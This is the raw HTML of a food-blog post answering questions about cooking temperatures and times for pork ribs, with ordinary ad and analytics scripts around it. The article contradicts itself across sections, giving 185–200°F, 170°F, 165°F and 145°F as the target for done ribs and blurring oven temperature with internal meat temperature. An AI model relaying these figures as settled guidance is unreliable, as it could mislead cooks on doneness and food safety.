	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-6731 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-6731" class="post-6731 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-best-temperature-cook tag-best-temperature-cook-pork tag-cook-pork-ribs tag-cook-pork-ribs-oven tag-pork-ribs-oven">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Cooking Temp For Pork Ribs</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Temp For Pork Ribs" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/KYC9FDQhbM4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>In order to cook pork ribs properly, it is important to understand the correct cooking temperature. For pork ribs, the temperature should be between 185 and 200 degrees Fahrenheit.</p>
<p>At these temperatures, the pork ribs will be cooked through, but will still be tender and juicy. If the temperature is too low, the pork ribs may not be cooked through, and if the temperature is too high, the pork ribs may be dry and overcooked.</p><div class="pastu-content" id="pastu-448452956">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>When cooking pork ribs, it is important to keep the cooking temperature consistent throughout the cooking process. If the temperature varies, the pork ribs may not cook evenly and may not be properly cooked.</p>
<p>By understanding the correct cooking temperature for pork ribs, you can ensure that your pork ribs will be cooked through and tender every time.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_temperature_should_pork_ribs_be_cooked_to"><span class="toc_number toc_depth_1">1</span> What temperature should pork ribs be cooked to?</a></li><li><a href="#Are_ribs_done_at_170"><span class="toc_number toc_depth_1">2</span> Are ribs done at 170?</a></li><li><a href="#What_is_the_best_temperature_to_cook_pork_ribs_in_the_oven"><span class="toc_number toc_depth_1">3</span> What is the best temperature to cook pork ribs in the oven?</a></li><li><a href="#How_long_do_pork_ribs_take_to_cook_at_350"><span class="toc_number toc_depth_1">4</span> How long do pork ribs take to cook at 350?</a></li><li><a href="#What_temp_do_ribs_fall_off_the_bone"><span class="toc_number toc_depth_1">5</span> What temp do ribs fall off the bone?</a></li><li><a href="#Are_ribs_done_at_165"><span class="toc_number toc_depth_1">6</span> Are ribs done at 165?</a></li><li><a href="#How_long_do_you_cook_ribs_at_250"><span class="toc_number toc_depth_1">7</span> How long do you cook ribs at 250?</a></li></ul></div>
<h2><span id="What_temperature_should_pork_ribs_be_cooked_to">What temperature should pork ribs be cooked to?</span></h2>
<p>When it comes to cooking pork ribs, there are a few different schools of thought. Some people like to cook them low and slow, while others prefer to cook them at a high temperature.</p>
<p>So, what is the best way to cook pork ribs?</p>
<p>Well, the answer to that question depends on your preferences. If you want them to be nice and tender, then you should cook them low and slow. If you want them to be a bit crispy, then you should cook them at a high temperature.</p>
<p>At any rate, you should always cook pork ribs until they are at least 145 degrees Fahrenheit.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/aOzmkDyHR-M" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Are_ribs_done_at_170">Are ribs done at 170?</span></h2>
<p>Are ribs done at 170?</p>
<p>That is a question that many people have, and the answer is not always easy to determine. There are a few factors that come into play when it comes to determining when ribs are done. The first factor is the temperature of the meat. The ideal temperature for ribs is around 170 degrees Fahrenheit.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/types-of-cooking-wine/" target="_blank" rel="dofollow" class="u1aa075908a894ec719d348e6f39eb96a"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1aa075908a894ec719d348e6f39eb96a , .u1aa075908a894ec719d348e6f39eb96a .postImageUrl , .u1aa075908a894ec719d348e6f39eb96a .centered-text-area { min-height: 80px; position: relative; } .u1aa075908a894ec719d348e6f39eb96a , .u1aa075908a894ec719d348e6f39eb96a:hover , .u1aa075908a894ec719d348e6f39eb96a:visited , .u1aa075908a894ec719d348e6f39eb96a:active { border:0!important; } .u1aa075908a894ec719d348e6f39eb96a .clearfix:after { content: ""; display: table; clear: both; } .u1aa075908a894ec719d348e6f39eb96a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u1aa075908a894ec719d348e6f39eb96a:active , .u1aa075908a894ec719d348e6f39eb96a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1aa075908a894ec719d348e6f39eb96a .centered-text-area { width: 100%; position: relative; } .u1aa075908a894ec719d348e6f39eb96a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1aa075908a894ec719d348e6f39eb96a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1aa075908a894ec719d348e6f39eb96a .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1aa075908a894ec719d348e6f39eb96a:hover .ctaButton { background-color: #E67E22!important; } .u1aa075908a894ec719d348e6f39eb96a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1aa075908a894ec719d348e6f39eb96a .u1aa075908a894ec719d348e6f39eb96a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1aa075908a894ec719d348e6f39eb96a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1aa075908a894ec719d348e6f39eb96a-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Types Of Cooking Wine</span></div></div></div><div class="ctaButton"></div></a></div><p>Another factor that comes into play is how long the ribs have been cooking. If they have been cooking for a while, they may be done even if the temperature is not quite up to 170 degrees. So, if you are not sure whether the ribs are done or not, it is always a good idea to test them with a meat thermometer.</p>
<p>If the meat thermometer reads 170 degrees or higher, then the ribs are done. If the temperature is below 170 degrees, then you may need to cook them for a little longer. However, it is important to note that ribs can be overcooked very easily, so it is important not to cook them for too long.</p>
<p>So, are ribs done at 170 degrees? The answer is usually yes, but it is always a good idea to check the temperature with a meat thermometer to be sure.</p>
<h2><span id="What_is_the_best_temperature_to_cook_pork_ribs_in_the_oven">What is the best temperature to cook pork ribs in the oven?</span></h2>
<p>What is the best temperature to cook pork ribs in the oven?</p>
<p>The best temperature to cook pork ribs in the oven is at 275 degrees Fahrenheit.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/RffS7PIt0pY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_long_do_pork_ribs_take_to_cook_at_350">How long do pork ribs take to cook at 350?</span></h2>
<p>If you&#8217;re looking to cook some delicious pork ribs, you may be wondering how long they&#8217;ll take to cook at 350 degrees. The answer to that question depends on a few different factors, such as the thickness of the ribs and the temperature of the oven. Generally speaking, though, pork ribs will take around two and a half hours to cook at 350 degrees.</p>
<p>There are a few things you can do to ensure your pork ribs come out perfectly cooked. First, make sure you trim any excess fat off of the ribs before cooking. Additionally, you may want to apply a dry rub or sauce to the ribs before cooking. And finally, once the ribs are in the oven, be sure to keep an eye on them and remove them from the heat when they&#8217;re cooked to your liking.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-supplies-for-camping/" target="_blank" rel="dofollow" class="u8fcd7d2e4f549db7cd3d42a1e3f1d007"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8fcd7d2e4f549db7cd3d42a1e3f1d007 , .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .postImageUrl , .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .centered-text-area { min-height: 80px; position: relative; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 , .u8fcd7d2e4f549db7cd3d42a1e3f1d007:hover , .u8fcd7d2e4f549db7cd3d42a1e3f1d007:visited , .u8fcd7d2e4f549db7cd3d42a1e3f1d007:active { border:0!important; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .clearfix:after { content: ""; display: table; clear: both; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007:active , .u8fcd7d2e4f549db7cd3d42a1e3f1d007:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .centered-text-area { width: 100%; position: relative; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007:hover .ctaButton { background-color: #E67E22!important; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007 .u8fcd7d2e4f549db7cd3d42a1e3f1d007-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8fcd7d2e4f549db7cd3d42a1e3f1d007:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8fcd7d2e4f549db7cd3d42a1e3f1d007-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Supplies For Camping</span></div></div></div><div class="ctaButton"></div></a></div><p>With a few simple tips like these, you&#8217;ll be able to cook some mouth-watering pork ribs that are sure to impress your friends and family. So fire up your oven and get cooking!</p>
<h2><span id="What_temp_do_ribs_fall_off_the_bone">What temp do ribs fall off the bone?</span></h2>
<p>Ribs are one of the most popular barbecue staples. They&#8217;re also one of the easiest meats to overcook and make dry. But cooking them just right so they fall off the bone can be a challenge. So, what is the perfect temperature for ribs?</p>
<p>The ideal temperature for ribs is around 225 degrees Fahrenheit. At this temperature, the meat will be cooked through but still juicy and tender. If you cook them at a higher temperature, the meat will start to dry out and will be less tender. If you cook them at a lower temperature, it will take longer for the meat to cook through, and it may be more tough.</p>
<p>It&#8217;s also important to note that the cooking time will vary depending on the thickness of the meat. Thin ribs will cook faster than thicker ribs. So, be sure to keep an eye on them and test them with a meat thermometer to make sure they&#8217;re cooked through.</p>
<p>So, if you&#8217;re looking for perfectly cooked, tender, and juicy ribs, be sure to cook them at around 225 degrees Fahrenheit. And remember, the cooking time will vary depending on the thickness of the meat.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/rIfdaJp13sQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Are_ribs_done_at_165">Are ribs done at 165?</span></h2>
<p>Are ribs done at 165?</p>
<p>That&#8217;s a question that comes up a lot when it comes to cooking ribs. And the answer is, it depends.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-london-broil-in-oven/" target="_blank" rel="dofollow" class="u66c8cb0f8ebe9b6fe8d328d733665455"><!-- INLINE RELATED POSTS 3/3 //--><style> .u66c8cb0f8ebe9b6fe8d328d733665455 , .u66c8cb0f8ebe9b6fe8d328d733665455 .postImageUrl , .u66c8cb0f8ebe9b6fe8d328d733665455 .centered-text-area { min-height: 80px; position: relative; } .u66c8cb0f8ebe9b6fe8d328d733665455 , .u66c8cb0f8ebe9b6fe8d328d733665455:hover , .u66c8cb0f8ebe9b6fe8d328d733665455:visited , .u66c8cb0f8ebe9b6fe8d328d733665455:active { border:0!important; } .u66c8cb0f8ebe9b6fe8d328d733665455 .clearfix:after { content: ""; display: table; clear: both; } .u66c8cb0f8ebe9b6fe8d328d733665455 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u66c8cb0f8ebe9b6fe8d328d733665455:active , .u66c8cb0f8ebe9b6fe8d328d733665455:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u66c8cb0f8ebe9b6fe8d328d733665455 .centered-text-area { width: 100%; position: relative; } .u66c8cb0f8ebe9b6fe8d328d733665455 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u66c8cb0f8ebe9b6fe8d328d733665455 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u66c8cb0f8ebe9b6fe8d328d733665455 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u66c8cb0f8ebe9b6fe8d328d733665455:hover .ctaButton { background-color: #E67E22!important; } .u66c8cb0f8ebe9b6fe8d328d733665455 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u66c8cb0f8ebe9b6fe8d328d733665455 .u66c8cb0f8ebe9b6fe8d328d733665455-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u66c8cb0f8ebe9b6fe8d328d733665455:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u66c8cb0f8ebe9b6fe8d328d733665455-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook London Broil In Oven</span></div></div></div><div class="ctaButton"></div></a></div><p>There are a lot of variables that go into determining when ribs are done, such as the type of ribs, the thickness of the meat, the heat of the grill or oven, and even the weather. So there&#8217;s no one definitive answer to that question.</p>
<p>But a general rule of thumb is that ribs are done when they reach an internal temperature of 165 degrees Fahrenheit.</p>
<p>Of course, you should always use a meat thermometer to determine when your ribs are done, rather than relying on guesswork. And you should also allow the ribs to rest for a few minutes after taking them out of the oven or grill, so that the juices can redistribute.</p>
<p>So are ribs done at 165? It depends. But in most cases, the answer is yes.</p>
<h2><span id="How_long_do_you_cook_ribs_at_250">How long do you cook ribs at 250?</span></h2>
<p>There&#8217;s no one right answer to the question of how long to cook ribs at 250 degrees, as the time required can vary depending on the thickness and type of ribs, as well as the quality of your oven. That being said, a good rule of thumb is that it will take about three hours to cook ribs at 250 degrees.</p>
<p>If you&#8217;re looking to make fall-off-the-bone ribs, then cooking them at a slightly lower temperature for a longer amount of time is the way to go. However, if you prefer your ribs to have a bit more chew to them, then cooking them at a higher temperature for a shorter amount of time will work better.</p>
<p>In either case, it&#8217;s a good idea to start checking the ribs for doneness about 30 minutes before the estimated cook time is up. You can do this by using a meat thermometer to check the temperature of the ribs at the thickest part. Once the ribs reach an internal temperature of 165 degrees, they&#8217;re ready to eat.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/best-temperature-cook/" rel="tag">best temperature cook</a>, <a href="https://pastureandpearl.com/tag/best-temperature-cook-pork/" rel="tag">best temperature cook pork</a>, <a href="https://pastureandpearl.com/tag/cook-pork-ribs/" rel="tag">cook pork ribs</a>, <a href="https://pastureandpearl.com/tag/cook-pork-ribs-oven/" rel="tag">cook pork ribs oven</a>, <a href="https://pastureandpearl.com/tag/pork-ribs-oven/" rel="tag">pork ribs oven</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/how-long-to-cook-beans-in-instapot/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/cook-frozen-cauliflower-rice/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 